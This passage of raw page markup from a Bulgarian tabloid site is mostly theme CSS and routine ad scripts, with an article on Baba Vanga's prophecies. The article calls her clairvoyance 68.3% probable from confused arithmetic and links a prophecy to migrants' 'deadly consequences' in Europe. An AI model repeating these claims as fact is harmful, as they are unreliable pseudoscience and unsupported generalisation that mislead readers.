	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_c87{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_c92  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_c92{
                    vertical-align: baseline;
                }.tdi_111_c92 .wpb_wrapper,
				.tdi_111_c92 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_c92 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_c92 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_c92{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_c92{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_c92{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_c92{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_56c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_56c" >
<style>

/* inline tdc_css att */

.tdi_112_56c{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_56c{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_56c{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_56c{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_56c .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2018/11/Ванга2019.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_56c .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_56c .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_f27  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_f27{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_f27,
				.tdi_114_f27 .tdc-inner-columns{
				    display: block;
				}.tdi_114_f27 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_f27 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_f27 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_f27 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_f27 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_721  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_721{
                    vertical-align: baseline;
                }.tdi_116_721 .wpb_wrapper,
				.tdi_116_721 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_721 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_721{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_721{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_721{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_721{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_e77 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_e77" >
<style>

/* inline tdc_css att */

.tdi_117_e77{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_e77{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_e77 .td-block-title a,
				.tdi_117_e77 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_e77 .td-block-title a,
				.tdi_117_e77 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_e77 .td-block-title a,
				.tdi_117_e77 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_e77 .td-block-title a,
				.tdi_117_e77 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_828 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_828" >
<style>

/* inline tdc_css att */

.tdi_118_828{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_828{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_828{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_828 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_828 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_828 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_828 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_828 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_828 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_828 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_828 .td-post-vid-time{
					display: block;
				}.tdi_118_828 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_828 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_828 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_828 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_828 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_828 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_828 .td-post-author-name{
					display: none;
				}.tdi_118_828 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_828 .td-post-date,
				.tdi_118_828 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_828 .entry-review-stars{
					display: inline-block;
				}.tdi_118_828 .td-icon-star,
                .tdi_118_828 .td-icon-star-empty,
                .tdi_118_828 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_828 .td-module-comments{
					display: none;
				}.tdi_118_828 .td-read-more{
					display: none;
				}.tdi_118_828 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_828 .td-post-category:hover{
					color: #000000;
				}.tdi_118_828 .td-post-author-name a{
					color: #666666;
				}.tdi_118_828 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_828 .td-editor-date,
				.tdi_118_828 .td-editor-date .td-post-author-name,
				.tdi_118_828 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_828 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_828 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_828 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_828 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_828 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_828 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_828 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_828 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_828 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_828 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_828 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_828 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_828 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_828 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_828 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_828 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_828 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_828 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_828 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_828 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_828 = new tdBlock();
block_tdi_118_828.id = "tdi_118_828";
block_tdi_118_828.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_828","tdc_css_class":"tdi_118_828","tdc_css_class_style":"tdi_118_828_rand_style"}';
block_tdi_118_828.td_column_number = "1";
block_tdi_118_828.block_type = "td_flex_block_5";
block_tdi_118_828.post_count = "0";
block_tdi_118_828.found_posts = "0";
block_tdi_118_828.header_color = "";
block_tdi_118_828.ajax_pagination_infinite_stop = "";
block_tdi_118_828.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_828);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_828 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_260 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_260" >
<style>

/* inline tdc_css att */

.tdi_119_260{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_260{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_260 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_260 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_260 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_260 .avatar,
                .tdi_119_260 .tdb-author-photo:before,
                .tdi_119_260 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_260 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_260 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_260 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_260 .tdb-social-item i.td-icon-twitter,
				.tdi_119_260 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_260 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_260 .tdb-social-item i.td-icon-blogger,
				.tdi_119_260 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_260 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_260 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_260 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_260 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_260 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_260 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_260{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_260{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_260{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_706  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_706{
                    vertical-align: baseline;
                }.tdi_121_706 .wpb_wrapper,
				.tdi_121_706 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_706 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_706{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_706{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_706{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_706{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_067 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_067{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_067{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_067{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_607 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_607" >
<style>
/* custom css */
.tdi_124_607,
                .tdi_124_607 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_607 li{
			        line-height:1.8 !important;
		        }.tdi_124_607 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_607 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_607,
                .tdi_124_607 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_607,
                .tdi_124_607 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_607 img.aligncenter,
				.td-pb-span12 .tdi_124_607 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_607,
                .tdi_124_607 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Предсказанията на Ванга са многобройни и истината е, че й приписват и такива, които тя никога не е произнасяла.<br />
Реалността е следната:<br />
от 99 анализа на предсказанията на Ванга 43 са били точни, 43 – алтернативни (нееднозначни), и 12 – неадекватни.<br />
Това означава, че телепатичното ясновидство на българската пророчица е с вероятност 68,3%. Разбира се, този резултат е невероятно висок и излиза извън границите на теорията на вероятностите.<br />
Ванга никога не е говорила за 2019 година, но понякога е споменавала периоди като края на второто десетилетие на следващия век.<a class="se-box se-article" href="https://vijti.com/?p=54540" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Последното предсказание на „казахстанската Ванга“ е направо вледеняващо, засяга и България</span></span><span class="se-box-text">Ясновидката Вера Лион няма сбъркана прогноза. Неслучайно носи прозвището „казахстанската Ванга“. Пос…</span><span class="se-box-date">Nov 22 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Освен това, въпреки че не казва нищо конкретно за нашето време, всеки интерпретира изразите и намеците й както му харесва. Нека анализираме най-интересните думи, казани от Ванга относно бъдещето. Всеки, който има интерес, може да прочете какво твърди Ванга за нашето време и кои са най-ярките й мисли.<br />
Действията на огромна страна ще донесат световен мир<br />
Има само три варианта: САЩ, Русия или Китай. Сляпата жена не дава конкретика и всяка нация има право да тълкува пророчеството в своя полза. Но как иначе? Много хора по света смятат, че това ще бъде Русия, тъй като Ванга винаги е наричала страната най-ярка и най-духовна.<br />
Старият ред ще бъде заменен с нов, приемлив за човека и за Бога</p>
<p>Твърди се, че през последните години Ванга е повтаряла много често тази поговорка. Освен това посочва и че периода, в който ще се случи, е второто десетилетие на нашия век. Експертите смятам, че това е най-оптимистичната прогноза на българската пророчица, но за сега е трудно да се вярва на нея. Може ли всичко да се промени толкова драстично и бързо?<br />
Хората ще се убиват в името на вярата си, уверени в справедливостта на тези убийства<br />
Това пророчество вече се сбъдва. Достатъчно е да се проследи нарастващата конфронтация в Близкия изток, истинската заплаха от страна на терористите, действащи в името на Аллах и т.н. В този случай, дори и миграционната вълна, която плъзна в Европа, както й смъртоносните й последици, съвпадат изцяло с тази прогноза.</p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
